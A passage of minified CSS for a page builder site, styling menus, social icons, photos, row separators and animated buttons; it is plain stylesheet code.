{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769ef.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769ef > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c16476a0c .fl-separator {border-top-width: 1px;max-width: 100%;margin: auto;}.fl-node-5e69c16476a0c .fl-separator {border-top-color: rgba(239,239,239,0.4);border-top-style: solid;} .fl-node-5e69c16476a0c > .fl-module-content {margin-top:10px;margin-bottom:10px;}.fl-node-5e69c164769e3 .fl-icon i,.fl-node-5e69c164769e3 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e3 .fl-icon i:hover,.fl-node-5e69c164769e3 .fl-icon i:hover:before,.fl-node-5e69c164769e3 .fl-icon a:hover i,.fl-node-5e69c164769e3 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769e3 .fl-icon i, .fl-node-5e69c164769e3 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e3.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e3 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769eb .fl-menu .menu {}.fl-builder-content .fl-node-5e69c164769eb .menu > li > a,.fl-builder-content .fl-node-5e69c164769eb .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5e69c164769eb .sub-menu > li > a,.fl-builder-content .fl-node-5e69c164769eb .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-5e69c164769eb .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5e69c164769eb .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-5e69c164769eb .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e69c164769eb .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;}.fl-node-5e69c164769eb .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769eb .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;}.fl-node-5e69c164769eb .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e69c164769eb .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e69c164769eb .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e69c164769eb .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e69c164769eb .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e69c164769eb .fl-menu-logo,.fl-node-5e69c164769eb .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e69c164769eb .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e69c164769eb .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769eb .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e69c164769eb .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e69c164769eb .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e69c164769eb .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69c164769eb .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e69c164769eb ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e69c164769eb ul.sub-menu a {}}.fl-node-5e69c164769eb ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e69c164769eb .fl-menu .menu, .fl-node-5e69c164769eb .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e69c164769eb .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e69c164769eb .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e69c164769eb .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e69c164769eb .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e69c164769eb > .fl-module-content {margin-top:0px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #ffffff;border-radius: 0px;border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a:hover {color: #e2231a;border-color: ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-5e6b2577a0bee .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-5e6b2577a0bee .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-5e6b2577a0bee .pp-social-icons {justify-content: flex-start;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a {font-size: 20px;width: 20px;height: 20px;line-height: 20px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 480px) {.fl-node-5e6b2577a0bee .pp-social-icons {justify-content: flex-start;}} .fl-node-5e6b2577a0bee > .fl-module-content {margin-top:15px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-5e6b2577a0bee.fl-module > .fl-module-content {margin-top:20px;margin-right:10px;margin-bottom:20px;margin-left:10px;}}.fl-node-5e69c164769e5 .fl-icon i,.fl-node-5e69c164769e5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e5 .fl-icon i, .fl-node-5e69c164769e5 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e5 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769e2.fl-module-heading .fl-heading {text-align: left;}.fl-builder-content >.fl-node-5e69c164769e2 > .fl-module-content {margin-bottom:0px;}.widget_product_search > form > button { display:none;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover 